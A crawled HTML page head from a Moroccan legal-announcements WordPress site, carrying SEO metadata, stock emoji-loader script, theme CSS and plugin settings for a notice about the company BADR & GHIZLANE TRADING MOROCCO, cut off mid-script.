

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/
body_size: 32551
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>BADR &amp; GHIZLANE TRADING MOROCCO | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="BADR &#038; GHIZLANE TRADING MOROCCO - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="1774-10M7  Modification «  BADR &amp; GHIZLANE TRADING MOROCCO  » Sigle  « B.G.T.M » SOCIETE A RESPO"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,310] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="1774-10M7 Modification « BADR &amp; GHIZLANE TRADING MOROCCO » Sigle « B.G.T.M » SOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00" />

<meta name="keywords"  content="casablanca,liquidation,modification,modification du capital" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#webpage","url":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/","inLanguage":"fr-FR","name":"BADR & GHIZLANE TRADING MOROCCO","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#breadcrumblist"},"datePublished":"2021-05-05T09:43:43+00:00","dateModified":"2021-05-05T09:43:43+00:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author"},"headline":"BADR &#038; GHIZLANE TRADING MOROCCO","datePublished":"2021-05-05T09:43:43+00:00","dateModified":"2021-05-05T09:43:43+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"CASABLANCA, Liquidation, modification, Modification du capital"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author","name":"Mariam Ajarray","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Mariam Ajarray"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/","url":"https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/","name":"BADR & GHIZLANE TRADING MOROCCO"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="BADR &amp; GHIZLANE TRADING MOROCCO | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="1774-10M7 Modification « BADR &amp; GHIZLANE TRADING MOROCCO » Sigle « B.G.T.M » SOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00 DIRHAMS. SIEGE SOCIAL : Casablanca, 2" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="BADR &amp; GHIZLANE TRADING MOROCCO | | Le Journal d&#039;Annonces Lég" />
<meta name="twitter:description" content="1774-10M7 Modification « BADR &amp; GHIZLANE TRADING MOROCCO » Sigle « B.G.T.M » SOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00 DIRHAMS. SIEGE SOCIAL : Casablanca, 2" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fbadr-ghizlane-trading-morocco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fbadr-ghizlane-trading-morocco%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try 